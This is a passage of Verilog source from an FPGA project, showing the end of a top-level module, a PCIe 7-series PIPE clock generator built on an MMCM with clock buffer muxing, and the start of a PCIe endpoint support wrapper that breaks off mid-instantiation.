573 | .S_AXIS_S2MM_0_tdata( S_AXIS_S2MM_0_tdata ),
574 | .S_AXIS_S2MM_0_tkeep( S_AXIS_S2MM_0_tkeep ),
575 | .S_AXIS_S2MM_0_tlast( S_AXIS_S2MM_0_tlast ),
576 | .S_AXIS_S2MM_0_tready( S_AXIS_S2MM_0_tready ),
577 | .S_AXIS_S2MM_0_tvalid( S_AXIS_S2MM_0_tvalid ),
578 | .M0_AXIS_0_tdata( M0_AXIS_0_tdata ),
579 | .M0_AXIS_0_tlast( M0_AXIS_0_tlast ),
580 | .M0_AXIS_0_tready( M0_AXIS_0_tready ),
581 | .M0_AXIS_0_tvalid( M0_AXIS_0_tvalid ),
582 | .S0_AXIS_0_tdata( S0_AXIS_0_tdata ),
583 | .S0_AXIS_0_tlast( S0_AXIS_0_tlast ),
584 | .S0_AXIS_0_tready( S0_AXIS_0_tready ),
585 | .S0_AXIS_0_tvalid( S0_AXIS_0_tvalid ),
586 | .sys_clk( sys_clk ),
587 | .sys_rst_n( reset_n ),
588 | .clk_out( clk_out ),
589 | .uart_rxd( uart_rxd ),
590 | .uart_txd( uart_txd ),
591 | .gpio_in_tri_i( gpio_in ),
592 | .gpio_out_tri_o( gpio_out ),
593 | .spi_io0_i( spi_io0_i ),
594 | .spi_io0_o( spi_io0_o ),
595 | .spi_io0_t( spi_io0_t ),
596 | .spi_io1_i( spi_io1_i ),
597 | .spi_io1_o( spi_io1_o ),
598 | .spi_io1_t( spi_io1_t ),
599 | .spi_io2_i( spi_io2_i ),
600 | .spi_io2_o( spi_io2_o ),
601 | .spi_io2_t( spi_io2_t ),
602 | .spi_io3_i( spi_io3_i ),
603 | .spi_io3_o( spi_io3_o ),
604 | .spi_io3_t( spi_io3_t ),
605 | .spi_ss_i( spi_ss_i_0 ),
606 | .spi_ss_o( spi_ss_o_0 ),
607 | .spi_ss_t( spi_ss_t )
608 | );
609 |
610 | endmodule
611 |
--------------------------------------------------------------------------------
/hdl/pcie_7x_0_pipe_clock.v:
--------------------------------------------------------------------------------
1 | //
2 | // PIPE Clock Module for 7 Series Transceiver
3 | //
4 |
5 | `timescale 1ns / 1ps
6 |
7 | module pcie_7x_0_pipe_clock #
8 | (
9 | parameter PCIE_ASYNC_EN = "FALSE", // PCIe async enable
10 | parameter PCIE_TXBUF_EN = "FALSE", // PCIe TX buffer enable for Gen1/Gen2 only
11 | parameter PCIE_CLK_SHARING_EN = "FALSE", // Enable Clock Sharing
12 | parameter PCIE_LANE = 1, // PCIe number of lanes
13 | parameter PCIE_LINK_SPEED = 3, // PCIe link speed
14 | parameter PCIE_REFCLK_FREQ = 0, // PCIe reference clock frequency
15 | parameter PCIE_USERCLK1_FREQ = 2, // PCIe user clock 1 frequency
16 | parameter PCIE_USERCLK2_FREQ = 2, // PCIe user clock 2 frequency
17 | parameter PCIE_OOBCLK_MODE = 1, // PCIe oob clock mode
18 | parameter PCIE_DEBUG_MODE = 0 // PCIe Debug mode
19 | )(
20 | //
21 | // Input
22 | //
23 | input CLK_CLK,
24 | input CLK_TXOUTCLK,
25 | input [PCIE_LANE - 1 : 0] CLK_RXOUTCLK_IN,
26 | input CLK_RST_N,
27 | input [PCIE_LANE - 1 : 0] CLK_PCLK_SEL,
28 | input [PCIE_LANE - 1 : 0] CLK_PCLK_SEL_SLAVE,
29 | input CLK_GEN3,
30 |
31 | //
32 | // Output
33 | //
34 | output CLK_PCLK,
35 | output CLK_PCLK_SLAVE,
36 | output CLK_RXUSRCLK,
37 | output [PCIE_LANE - 1 : 0] CLK_RXOUTCLK_OUT,
38 | output CLK_DCLK,
39 | output CLK_OOBCLK,
40 | output CLK_USERCLK1,
41 | output CLK_USERCLK2,
42 | output CLK_MMCM_LOCK
43 | );
44 |
45 | //
46 | // Select clock divider
47 | //
48 | localparam DIVCLK_DIVIDE = (PCIE_REFCLK_FREQ == 2) ? 1 :
49 | (PCIE_REFCLK_FREQ == 1) ? 1 : 1;
50 |
51 | localparam CLKFBOUT_MULT_F = (PCIE_REFCLK_FREQ == 2) ? 4 :
52 | (PCIE_REFCLK_FREQ == 1) ? 8 : 10;
53 |
54 | localparam CLKIN1_PERIOD = (PCIE_REFCLK_FREQ == 2) ? 4 :
55 | (PCIE_REFCLK_FREQ == 1) ? 8 : 10;
56 |
57 | localparam CLKOUT0_DIVIDE_F = 8;
58 | localparam CLKOUT1_DIVIDE = 4;
59 |
60 | localparam CLKOUT2_DIVIDE = (PCIE_USERCLK1_FREQ == 5) ? 2 :
61 | (PCIE_USERCLK1_FREQ == 4) ? 4 :
62 | (PCIE_USERCLK1_FREQ == 3) ? 8 :
63 | (PCIE_USERCLK1_FREQ == 1) ? 32 : 16;
64 |
65 | localparam CLKOUT3_DIVIDE = (PCIE_USERCLK2_FREQ == 5) ? 2 :
66 | (PCIE_USERCLK2_FREQ == 4) ? 4 :
67 | (PCIE_USERCLK2_FREQ == 3) ? 8 :
68 | (PCIE_USERCLK2_FREQ == 1) ? 32 : 16;
69 |
70 | localparam CLKOUT4_DIVIDE = 20;
71 | localparam PCIE_GEN1_MODE = 1'b1;
72 |
73 | //
74 | // Input registers
75 | //
76 | (* ASYNC_REG = "TRUE", SHIFT_EXTRACT = "NO" *) reg [PCIE_LANE - 1 : 0] pclk_sel_reg1 = { PCIE_LANE{1'd0} };
77 | (* ASYNC_REG = "TRUE", SHIFT_EXTRACT = "NO" *) reg [PCIE_LANE - 1 : 0] pclk_sel_reg2 = { PCIE_LANE{1'd0} };
78 | (* ASYNC_REG = "TRUE", SHIFT_EXTRACT = "NO" *) reg [PCIE_LANE - 1 : 0] pclk_sel_slave_reg1 = { PCIE_LANE{1'd0} };
79 | (* ASYNC_REG = "TRUE", SHIFT_EXTRACT = "NO" *) reg [PCIE_LANE - 1 : 0] pclk_sel_slave_reg2 = { PCIE_LANE{1'd0} };
80 | (* ASYNC_REG = "TRUE", SHIFT_EXTRACT = "NO" *) reg gen3_reg1 = 1'd0;
81 | (* ASYNC_REG = "TRUE", SHIFT_EXTRACT = "NO" *) reg gen3_reg2 = 1'd0;
82 |
83 | //
84 | // Internal signals
85 | //
86 | wire refclk;
87 | wire mmcm_fb;
88 | wire clk_125mhz;
89 | wire clk_125mhz_buf;
90 | wire clk_250mhz;
91 | wire userclk1;
92 | wire userclk2;
93 | wire oobclk;
94 | reg pclk_sel_slave = 1'd0;
95 | (* dont_touch = "true" *) reg pclk_sel = 1'd0;
96 |
97 | //
98 | // Output registers
99 | //
100 | wire pclk_1;
101 | wire pclk;
102 | wire userclk1_1;
103 | wire userclk2_1;
104 | wire mmcm_lock;
105 |
106 | //
107 | // Generate per-lane signals
108 | //
109 | genvar i; // index for per-lane signals
110 |
111 | //
112 | // Input FF
113 | //
114 | always @ (posedge pclk) begin
115 |
116 | if (!CLK_RST_N) begin
117 |
118 | // 1-st stage FF
119 | pclk_sel_reg1 <= { PCIE_LANE{1'd0} };
120 | pclk_sel_slave_reg1 <= { PCIE_LANE{1'd0} };
121 | gen3_reg1 <= 1'd0;
122 |
123 | // 2-nd stage FF
124 | pclk_sel_reg2 <= { PCIE_LANE{1'd0} };
125 | pclk_sel_slave_reg2 <= { PCIE_LANE{1'd0} };
126 | gen3_reg2 <= 1'd0;
127 |
128 | end else begin
129 |
130 | // 1-st stage FF
131 | pclk_sel_reg1 <= CLK_PCLK_SEL;
132 | pclk_sel_slave_reg1 <= CLK_PCLK_SEL_SLAVE;
133 | gen3_reg1 <= CLK_GEN3;
134 |
135 | // 2-nd stage FF
136 | pclk_sel_reg2 <= pclk_sel_reg1;
137 | pclk_sel_slave_reg2 <= pclk_sel_slave_reg1;
138 | gen3_reg2 <= gen3_reg1;
139 |
140 | end
141 | end
142 |
143 | //
144 | // Select reference clock or TXOUTCLK
145 | //
146 | generate if ((PCIE_TXBUF_EN == "TRUE") && (PCIE_LINK_SPEED != 3))
147 |
148 | begin : refclk_i
149 |
150 | // select reference clock
151 | BUFG refclk_i(.I( CLK_CLK ), .O( refclk ));
152 |
153 | end else begin : txoutclk_i
154 |
155 | // select TXOUTCLK
156 | BUFG txoutclk_i(.I( CLK_TXOUTCLK ), .O( refclk ));
157 |
158 | end
159 | endgenerate
160 |
161 | //
162 | // MMCM
163 | //
164 | MMCME2_ADV #
165 | (
166 | .BANDWIDTH( "OPTIMIZED" ),
167 | .CLKOUT4_CASCADE( "FALSE" ),
168 | .COMPENSATION( "ZHOLD" ),
169 | .STARTUP_WAIT( "FALSE" ),
170 | .DIVCLK_DIVIDE( DIVCLK_DIVIDE ),
171 | .CLKFBOUT_MULT_F( CLKFBOUT_MULT_F ),
172 | .CLKFBOUT_PHASE( 0.000 ),
173 | .CLKFBOUT_USE_FINE_PS( "FALSE" ),
174 | .CLKOUT0_DIVIDE_F( CLKOUT0_DIVIDE_F ),
175 | .CLKOUT0_PHASE( 0.000 ),
176 | .CLKOUT0_DUTY_CYCLE( 0.500 ),
177 | .CLKOUT0_USE_FINE_PS( "FALSE" ),
178 | .CLKOUT1_DIVIDE( CLKOUT1_DIVIDE ),
179 | .CLKOUT1_PHASE( 0.000 ),
180 | .CLKOUT1_DUTY_CYCLE( 0.500 ),
181 | .CLKOUT1_USE_FINE_PS( "FALSE" ),
182 | .CLKOUT2_DIVIDE( CLKOUT2_DIVIDE ),
183 | .CLKOUT2_PHASE( 0.000 ),
184 | .CLKOUT2_DUTY_CYCLE( 0.500 ),
185 | .CLKOUT2_USE_FINE_PS( "FALSE" ),
186 | .CLKOUT3_DIVIDE( CLKOUT3_DIVIDE ),
187 | .CLKOUT3_PHASE( 0.000 ),
188 | .CLKOUT3_DUTY_CYCLE( 0.500 ),
189 | .CLKOUT3_USE_FINE_PS( "FALSE" ),
190 | .CLKOUT4_DIVIDE( CLKOUT4_DIVIDE ),
191 | .CLKOUT4_PHASE( 0.000 ),
192 | .CLKOUT4_DUTY_CYCLE( 0.500 ),
193 | .CLKOUT4_USE_FINE_PS( "FALSE" ),
194 | .CLKIN1_PERIOD( CLKIN1_PERIOD ),
195 | .REF_JITTER1( 0.010 )
196 | )
197 | mmcm_i
198 | (
199 | // Input
200 | .CLKIN1( refclk ),
201 | .CLKIN2( 1'd0 ),
202 | .CLKINSEL( 1'd1 ),
203 | .CLKFBIN( mmcm_fb ),
204 | .RST( !CLK_RST_N ),
205 | .PWRDWN( 1'd0 ),
206 |
207 | // Output
208 | .CLKFBOUT( mmcm_fb ),
209 | .CLKOUT0( clk_125mhz ),
210 | .CLKOUT1( clk_250mhz ),
211 | .CLKOUT2( userclk1 ),
212 | .CLKOUT3( userclk2 ),
213 | .CLKOUT4( oobclk ),
214 | .LOCKED( mmcm_lock ),
215 |
216 | // Dynamic reconfiguration
217 | .DCLK( 1'd0 ),
218 | .DADDR( 7'd0 ),
219 | .DEN( 1'd0 ),
220 | .DWE( 1'd0 ),
221 | .DI( 16'd0 ),
222 |
223 | // Dynamic phase shift
224 | .PSCLK( 1'd0 ),
225 | .PSEN( 1'd0 ),
226 | .PSINCDEC( 1'd0 )
227 | );
228 |
229 | //
230 | // Select PCLK mux or PCLK buffer
231 | //
232 | generate if (PCIE_LINK_SPEED != 1)
233 |
234 | begin : pclk_i1_bufgctrl
235 |
236 | // PCLK mux
237 | BUFGCTRL pclk_i1
238 | (
239 | .CE0( 1'd1 ),
240 | .CE1( 1'd1 ),
241 | .I0( clk_125mhz ),
242 | .I1( clk_250mhz ),
243 | .IGNORE0( 1'd0 ),
244 | .IGNORE1( 1'd0 ),
245 | .S0( ~pclk_sel ),
246 | .S1( pclk_sel ),
247 | .O( pclk_1 )
248 | );
249 |
250 | end else begin : pclk_i1_bufg
251 |
252 | // PCLK buffer
253 | BUFG pclk_i1(.I( clk_125mhz ), .O( clk_125mhz_buf ));
254 |
255 | assign pclk_1 = clk_125mhz_buf;
256 |
257 | end
258 | endgenerate
259 |
260 | //
261 | // Select PCLK mux for slave or PCLK buffer
262 | //
263 | generate if (PCIE_CLK_SHARING_EN == "FALSE")
264 |
265 | begin : pclk_slave_disable
266 |
267 | // PCLK mux
268 | assign CLK_PCLK_SLAVE = 1'b0;
269 |
270 | end else if (PCIE_LINK_SPEED != 1) begin : pclk_slave_bufgctrl
271 |
272 | // PCLK mux
273 | BUFGCTRL pclk_slave
274 | (
275 | .CE0( 1'd1 ),
276 | .CE1( 1'd1 ),
277 | .I0( clk_125mhz ),
278 | .I1( clk_250mhz ),
279 | .IGNORE0( 1'd0 ),
280 | .IGNORE1( 1'd0 ),
281 | .S0( ~pclk_sel_slave ),
282 | .S1( pclk_sel_slave ),
283 | .O( CLK_PCLK_SLAVE )
284 | );
285 |
286 | end else begin : pclk_slave_bufg
287 |
288 | // PCLK buffer
289 | BUFG pclk_slave(.I( clk_125mhz ), .O( CLK_PCLK_SLAVE ));
290 |
291 | end
292 | endgenerate
293 |
294 | //
295 | // Generate RXOUTCLK buffer for debug
296 | //
297 | generate if ((PCIE_DEBUG_MODE == 1) || (PCIE_ASYNC_EN == "TRUE"))
298 |
299 | begin : rxoutclk_per_lane
300 |
301 | // generate per Lane
302 | for ( i = 0; i < PCIE_LANE; i = i + 1)
303 |
304 | begin : rxoutclk_i
305 |
306 | // RXOUTCLK buffer
307 | BUFG rxoutclk_i(.I( CLK_RXOUTCLK_IN[i] ), .O( CLK_RXOUTCLK_OUT[i] ));
308 |
309 | end
310 | end
311 | else
312 |
313 | begin : rxoutclk_i_disable
314 |
315 | // disable RXOUTCLK buffer for normal operation
316 | assign CLK_RXOUTCLK_OUT = { PCIE_LANE{1'd0} };
317 |
318 | end
319 | endgenerate
320 |
321 | //
322 | // Generate DCLK buffer
323 | //
324 | generate if (PCIE_LINK_SPEED != 1)
325 |
326 | begin : dclk_i_bufg
327 |
328 | // DCLK buffer
329 | BUFG dclk_i(.I( clk_125mhz ), .O( CLK_DCLK ));
330 |
331 | end else begin : dclk_i
332 |
333 | // always 125 MHz in Gen1
334 | assign CLK_DCLK = clk_125mhz_buf;
335 |
336 | end
337 | endgenerate
338 |
339 | //
340 | // Generate USERCLK1 buffer
341 | //
342 | generate if (PCIE_GEN1_MODE == 1'b1 && PCIE_USERCLK1_FREQ == 3)
343 |
344 | begin : userclk1_i1_no_bufg
345 |
346 | // USERCLK1 same as PCLK
347 | assign userclk1_1 = pclk_1;
348 |
349 | end else begin : userclk1_i1
350 |
351 | // USERCLK1 buffer
352 | BUFG usrclk1_i1(.I( userclk1 ), .O( userclk1_1 ));
353 |
354 | end
355 | endgenerate
356 |
357 | //
358 | // Generate USERCLK2 buffer
359 | //
360 | generate if (PCIE_GEN1_MODE == 1'b1 && PCIE_USERCLK2_FREQ == 3 )
361 |
362 | begin : userclk2_i1_no_bufg0
363 |
364 | // USERCLK2 same as PCLK
365 | assign userclk2_1 = pclk_1;
366 |
367 | end else if (PCIE_USERCLK2_FREQ == PCIE_USERCLK1_FREQ ) begin : userclk2_i1_no_bufg1
368 |
369 | // USERCLK2 same as USERCLK1
370 | assign userclk2_1 = userclk1_1;
371 |
372 | end else begin : userclk2_i1
373 |
374 | // USERCLK2 buffer
375 | BUFG usrclk2_i1(.I( userclk2 ), .O( userclk2_1 ));
376 |
377 | end
378 | endgenerate
379 |
380 | //
381 | // Generate OOBCLK buffer
382 | //
383 | generate if (PCIE_OOBCLK_MODE == 2)
384 |
385 | begin : oobclk_i1
386 |
387 | // OOBCLK buffer
388 | BUFG oobclk_i1(.I( oobclk ), .O( CLK_OOBCLK ));
389 |
390 | end else begin : oobclk_i1_disable
391 |
392 | // disable OOBCLK buffer
393 | assign CLK_OOBCLK = pclk;
394 |
395 | end
396 | endgenerate
397 |
398 | //
399 | // Disabled second stage buffers
400 | //
401 | assign pclk = pclk_1;
402 | assign CLK_RXUSRCLK = pclk_1;
403 | assign CLK_USERCLK1 = userclk1_1;
404 | assign CLK_USERCLK2 = userclk2_1;
405 |
406 | //
407 | // Select PCLK
408 | //
409 | always @ (posedge pclk) begin
410 |
411 | if (!CLK_RST_N)
412 |
413 | pclk_sel <= 1'd0;
414 |
415 | else begin
416 |
417 | if (&pclk_sel_reg2)
418 |
419 | // select 250 MHz
420 | pclk_sel <= 1'd1;
421 |
422 | else if (&(~pclk_sel_reg2))
423 |
424 | // select 125 MHz
425 | pclk_sel <= 1'd0;
426 |
427 | else
428 |
429 | // hold PCLK
430 | pclk_sel <= pclk_sel;
431 |
432 | end
433 | end
434 |
435 | always @ (posedge pclk) begin
436 |
437 | if (!CLK_RST_N)
438 |
439 | pclk_sel_slave <= 1'd0;
440 |
441 | else begin
442 |
443 | if (&pclk_sel_slave_reg2)
444 |
445 | // select 250 MHz
446 | pclk_sel_slave <= 1'd1;
447 |
448 | else if (&(~pclk_sel_slave_reg2))
449 |
450 | // select 125 MHz
451 | pclk_sel_slave <= 1'd0;
452 |
453 | else
454 |
455 | // hold PCLK
456 | pclk_sel_slave <= pclk_sel_slave;
457 |
458 | end
459 | end
460 |
461 | //
462 | // PIPE clock output
463 | //
464 | assign CLK_PCLK = pclk;
465 | assign CLK_MMCM_LOCK = mmcm_lock;
466 |
467 | endmodule
468 |
--------------------------------------------------------------------------------
/hdl/pcie_7x_0_support.v:
--------------------------------------------------------------------------------
1 | //
2 | // PCI Express endpoint shared logic wrapper
3 | //
4 |
5 | `timescale 1ns / 1ps
6 |
7 | module pcie_7x_0_support #
8 | (
9 | parameter LINK_CAP_MAX_LINK_WIDTH = 8, // PCIe Lane Width
10 | parameter CLK_SHARING_EN = "FALSE", // Enable Clock Sharing
11 | parameter C_DATA_WIDTH = 256, // AXI interface data width
12 | parameter KEEP_WIDTH = C_DATA_WIDTH / 8, // TSTRB width
13 | parameter PCIE_REFCLK_FREQ = 0, // PCIe reference clock frequency
14 | parameter PCIE_USERCLK1_FREQ = 2, // PCIe user clock 1 frequency
15 | parameter PCIE_USERCLK2_FREQ = 2, // PCIe user clock 2 frequency
16 | parameter PCIE_GT_DEVICE = "GTX", // PCIe GT device
17 | parameter PCIE_USE_MODE = "2.1" // PCIe use mode
18 | )(
19 | //
20 | // PCI Express interface
21 | //
22 | output [(LINK_CAP_MAX_LINK_WIDTH - 1) : 0] pci_exp_txn,
23 | output [(LINK_CAP_MAX_LINK_WIDTH - 1) : 0] pci_exp_txp,
24 | input [(LINK_CAP_MAX_LINK_WIDTH - 1) : 0] pci_exp_rxn,
25 | input [(LINK_CAP_MAX_LINK_WIDTH - 1) : 0] pci_exp_rxp,
26 |
27 | //
28 | // Clocking sharing interface
29 | //
30 | output pipe_pclk_out_slave,
31 | output pipe_rxusrclk_out,
32 | output [(LINK_CAP_MAX_LINK_WIDTH - 1) : 0] pipe_rxoutclk_out,
33 | output pipe_dclk_out,
34 | output pipe_userclk1_out,
35 | output pipe_userclk2_out,
36 | output pipe_oobclk_out,
37 | output pipe_mmcm_lock_out,
38 | input [(LINK_CAP_MAX_LINK_WIDTH - 1) : 0] pipe_pclk_sel_slave,
39 | input pipe_mmcm_rst_n,
40 |
41 | //
42 | // AXI common
43 | //
44 | output user_clk_out,
45 | output user_reset_out,
46 | output user_lnk_up,
47 | output user_app_rdy,
48 | input tx_cfg_gnt,
49 | input rx_np_ok,
50 | input rx_np_req,
51 | input cfg_turnoff_ok,
52 | input cfg_trn_pending,
53 | input cfg_pm_halt_aspm_l0s,
54 | input cfg_pm_halt_aspm_l1,
55 | input cfg_pm_force_state_en,
56 | input [1:0] cfg_pm_force_state,
57 | input [63:0] cfg_dsn,
58 | input cfg_pm_send_pme_to,
59 | input [7:0] cfg_ds_bus_number,
60 | input [4:0] cfg_ds_device_number,
61 | input [2:0] cfg_ds_function_number,
62 | input cfg_pm_wake,
63 |
64 | //
65 | // AXI tx
66 | //
67 | input [C_DATA_WIDTH - 1 : 0] s_axis_tx_tdata,
68 | input s_axis_tx_tvalid,
69 | output s_axis_tx_tready,
70 | input [KEEP_WIDTH - 1 : 0] s_axis_tx_tkeep,
71 | input s_axis_tx_tlast,
72 | input [3:0] s_axis_tx_tuser,
73 |
74 | //
75 | // AXI RX
76 | //
77 | output [C_DATA_WIDTH - 1 : 0] m_axis_rx_tdata,
78 | output m_axis_rx_tvalid,
79 | input m_axis_rx_tready,
80 | output [KEEP_WIDTH - 1 : 0] m_axis_rx_tkeep,
81 | output m_axis_rx_tlast,
82 | output [21:0] m_axis_rx_tuser,
83 |
84 | //
85 | // Flow control
86 | //
87 | output [11:0] fc_cpld,
88 | output [7:0] fc_cplh,
89 | output [11:0] fc_npd,
90 | output [7:0] fc_nph,
91 | output [11:0] fc_pd,
92 | output [7:0] fc_ph,
93 | input [2:0] fc_sel,
94 |
95 | //
96 | // Configuration interface
97 | //
98 | output tx_err_drop,
99 | output tx_cfg_req,
100 | output [5:0] tx_buf_av,
101 | output [15:0] cfg_status,
102 | output [15:0] cfg_command,
103 | output [15:0] cfg_dstatus,
104 | output [15:0] cfg_dcommand,
105 | output [15:0] cfg_lstatus,
106 | output [15:0] cfg_lcommand,
107 | output [15:0] cfg_dcommand2,
108 | output [2:0] cfg_pcie_link_state,
109 | output cfg_to_turnoff,
110 | output [7:0] cfg_bus_number,
111 | output [4:0] cfg_device_number,
112 | output [2:0] cfg_function_number,
113 | output cfg_pmcsr_pme_en,
114 | output [1:0] cfg_pmcsr_powerstate,
115 | output cfg_pmcsr_pme_status,
116 | output cfg_received_func_lvl_rst,
117 |
118 | //
119 | // RP only
120 | //
121 | output cfg_bridge_serr_en,
122 | output cfg_slot_control_electromech_il_ctl_pulse,
123 | output cfg_root_control_syserr_corr_err_en,
124 | output cfg_root_control_syserr_non_fatal_err_en,
125 | output cfg_root_control_syserr_fatal_err_en,
126 | output cfg_root_control_pme_int_en,
127 | output cfg_aer_rooterr_corr_err_reporting_en,
128 | output cfg_aer_rooterr_non_fatal_err_reporting_en,
129 | output cfg_aer_rooterr_fatal_err_reporting_en,
130 | output cfg_aer_rooterr_corr_err_received,
131 | output cfg_aer_rooterr_non_fatal_err_received,
132 | output cfg_aer_rooterr_fatal_err_received,
133 |
134 | //
135 | // VC interface
136 | //
137 | output [6:0] cfg_vc_tcvc_map,
138 |
139 | //
140 | // Management interface
141 | //
142 | output [31:0] cfg_mgmt_do,
143 | output cfg_mgmt_rd_wr_done,
144 | input [31:0] cfg_mgmt_di,
145 | input [3:0] cfg_mgmt_byte_en,
146 | input [9:0] cfg_mgmt_dwaddr,
147 | input cfg_mgmt_wr_en,
148 | input cfg_mgmt_rd_en,
149 | input cfg_mgmt_wr_readonly,
150 | input cfg_mgmt_wr_rw1c_as_rw,
151 |
152 | //
153 | // Error reporting interface
154 | //
155 | input cfg_err_ecrc,
156 | input cfg_err_ur,
157 | input cfg_err_cpl_timeout,
158 | input cfg_err_cpl_unexpect,
159 | input cfg_err_cpl_abort,
160 | input cfg_err_posted,
161 | input cfg_err_cor,
162 | input cfg_err_atomic_egress_blocked,
163 | input cfg_err_internal_cor,
164 | input cfg_err_malformed,
165 | input cfg_err_mc_blocked,
166 | input cfg_err_poisoned,
167 | input cfg_err_norecovery,
168 | input [47:0] cfg_err_tlp_cpl_header,
169 | output cfg_err_cpl_rdy,
170 | input cfg_err_locked,
171 | input cfg_err_acs,
172 | input cfg_err_internal_uncor,
173 |
174 | //
175 | // AER interface
176 | //
177 | input [127:0] cfg_err_aer_headerlog,
178 | input [4:0] cfg_aer_interrupt_msgnum,
179 | output cfg_err_aer_headerlog_set,
180 | output cfg_aer_ecrc_check_en,
181 | output cfg_aer_ecrc_gen_en,
182 | output cfg_msg_received,
183 | output [15:0] cfg_msg_data,
184 | output cfg_msg_received_pm_as_nak,
185 | output cfg_msg_received_setslotpowerlimit,
186 | output cfg_msg_received_err_cor,
187 | output cfg_msg_received_err_non_fatal,
188 | output cfg_msg_received_err_fatal,
189 | output cfg_msg_received_pm_pme,
190 | output cfg_msg_received_pme_to_ack,
191 | output cfg_msg_received_assert_int_a,
192 | output cfg_msg_received_assert_int_b,
193 | output cfg_msg_received_assert_int_c,
194 | output cfg_msg_received_assert_int_d,
195 | output cfg_msg_received_deassert_int_a,
196 | output cfg_msg_received_deassert_int_b,
197 | output cfg_msg_received_deassert_int_c,
198 | output cfg_msg_received_deassert_int_d,
199 |
200 | //
201 | // Interrupt interface signals
202 | //
203 | input cfg_interrupt,
204 | output cfg_interrupt_rdy,
205 | input cfg_interrupt_assert,
206 | input [7:0] cfg_interrupt_di,
207 | output [7:0] cfg_interrupt_do,
208 | output [2:0] cfg_interrupt_mmenable,
209 | output cfg_interrupt_msienable,
210 | output cfg_interrupt_msixenable,
211 | output cfg_interrupt_msixfm,
212 | input cfg_interrupt_stat,
213 | input [4:0] cfg_pciecap_interrupt_msgnum,
214 |
215 | //
216 | // Physical layer control and status interface
217 | //
218 | input [1:0] pl_directed_link_change,
219 | input [1:0] pl_directed_link_width,
220 | input pl_directed_link_speed,
221 | input pl_directed_link_auton,
222 | input pl_upstream_prefer_deemph,
223 | output pl_sel_lnk_rate,
224 | output [1:0] pl_sel_lnk_width,
225 | output [5:0] pl_ltssm_state,
226 | output [1:0] pl_lane_reversal_mode,
227 | output pl_phy_lnk_up,
228 | output [2:0] pl_tx_pm_state,
229 | output [1:0] pl_rx_pm_state,
230 | output pl_link_upcfg_cap,
231 | output pl_link_gen2_cap,
232 | output pl_link_partner_gen2_supported,
233 | output [2:0] pl_initial_link_width,
234 | output pl_directed_change_done,
235 | output pl_received_hot_rst,
236 | input pl_transmit_hot_rst,
237 | input pl_downstream_deemph_source,
238 |
239 | //
240 | // PCI Express DRP interface
241 | //
242 | input pcie_drp_clk,
243 | input pcie_drp_en,
244 | input pcie_drp_we,
245 | input [8:0] pcie_drp_addr,
246 | input [15:0] pcie_drp_di,
247 | output pcie_drp_rdy,
248 | output [15:0] pcie_drp_do,
249 |
250 | //
251 | // System interface
252 | //
253 | input sys_clk,
254 | input sys_rst_n
255 | );
256 | //
257 | // Wires used for external clocking connectivity
258 | //
259 | wire pipe_pclk_out;
260 | wire pipe_txoutclk_in;
261 | wire [(LINK_CAP_MAX_LINK_WIDTH - 1) : 0] pipe_rxoutclk_in;
262 | wire [(LINK_CAP_MAX_LINK_WIDTH - 1) : 0] pipe_pclk_sel_in;
263 | wire pipe_gen3_in;
264 |
265 | //
266 | // Wires used for external GT COMMON connectivity
267 | //
268 | wire [11:0] qpll_drp_crscode;
269 | wire [17:0] qpll_drp_fsm;
270 | wire [1:0] qpll_drp_done;
271 | wire [1:0] qpll_drp_reset;
272 | wire qpll_qplld;
273 | wire [1:0] qpll_qpllreset;
274 | wire qpll_drp_clk;
275 | wire qpll_drp_rst_n;
276 | wire qpll_drp_ovrd;
277 | wire qpll_drp_gen3;
278 | wire qpll_drp_start;
279 |
280 | //
281 | // PIPE clock shared mode
282 | //
283 | pcie_7x_0_pipe_clock #
284 | (
285 | .PCIE_ASYNC_EN( "FALSE" ), // PCIe async enable
286 | .PCIE_TXBUF_EN( "FALSE" ), // PCIe TX buffer enable for Gen1/Gen2 only
287 | .PCIE_LANE( LINK_CAP_MAX_LINK_WIDTH ), // PCIe number of lanes
288 | .PCIE_LINK_SPEED( 2 ), // PCIe version
289 | .PCIE_REFCLK_FREQ( PCIE_REFCLK_FREQ ), // PCIe reference clock frequency
290 | .PCIE_USERCLK1_FREQ( PCIE_USERCLK1_FREQ ), // PCIe user clock 1 frequency
291 | .PCIE_USERCLK2_FREQ( PCIE_USERCLK2_FREQ ), // PCIe user clock 2 frequency
292 | .PCIE_DEBUG_MODE( 0 )
293 | )
294 | pipe_clock_i
295 | (
296 | // Input
297 | .CLK_CLK( sys_clk ),
298 | .CLK_TXOUTCLK( pipe_txoutclk_in ),
299 | .CLK_RXOUTCLK_IN( pipe_rxoutclk_in ),
300 | .CLK_RST_N( pipe_mmcm_rst_n ),
301 | .CLK_PCLK_SEL( pipe_pclk_sel_in ),
302 | .CLK_PCLK_SEL_SLAVE( pipe_pclk_sel_slave),
303 | .CLK_GEN3( pipe_gen3_in ),
304 |
305 | // Output
306 | .CLK_PCLK( pipe_pclk_out ),
307 | .CLK_PCLK_SLAVE( pipe_pclk_out_slave ),
308 | .CLK_RXUSRCLK( pipe_rxusrclk_out ),
309 | .CLK_RXOUTCLK_OUT( pipe_rxoutclk_out ),
310 | .CLK_DCLK( pipe_dclk_out ),
311 | .CLK_OOBCLK( pipe_oobclk_out ),
312 | .CLK_USERCLK1( pipe_userclk1_out ),
313 | .CLK_USERCLK2( pipe_userclk2_out ),
314 | .CLK_MMCM_LOCK( pipe_mmcm_lock_out )
315 | );
316 |
317 | //
318 | // GT common internal mode
319 | //
320 | wire [1:0] qpll_qplllock;
321 | wire [1:0] qpll_qplloutclk;
322 | wire [1:0] qpll_qplloutrefclk;
323 |
324 | assign qpll_drp_done = 2'd0;
325 | assign qpll_drp_reset = 2'd0;
326 | assign qpll_drp_crscode = 12'd0;
327 | assign qpll_drp_fsm = 18'd0;
328 | assign qpll_qplloutclk = 2'd0;
329 | assign qpll_qplloutrefclk = 2'd0;
330 | assign qpll_qplllock = 2'd0;
331 |
332 | //
333 | // PCI Express integrated endpoint block
334 | //
335 | pcie_7x_0 pcie_7x_0_i
336 | (
337 | .pci_exp_txn( pci_exp_txn ),
338 | .pci_exp_txp( pci_exp_txp ),
339 | .pci_exp_rxn( pci_exp_rxn ),
340 | .pci_exp_rxp( pci_exp_rxp ),
341 | .pipe_pclk_in( pipe_pclk_out ),
342 | .pipe_rxusrclk_in( pipe_rxusrclk_out ),
343 | .pipe_rxoutclk_in( pipe_rxoutclk_out ),
344 | .pipe_mmcm_rst_n( pipe_mmcm_rst_n ),
345 | .pipe_dclk_in( pipe_dclk_out ),
346 | .pipe_userclk1_in( pipe_userclk1_out ),
347 | .pipe_userclk2_in( pipe_userclk2_out ),
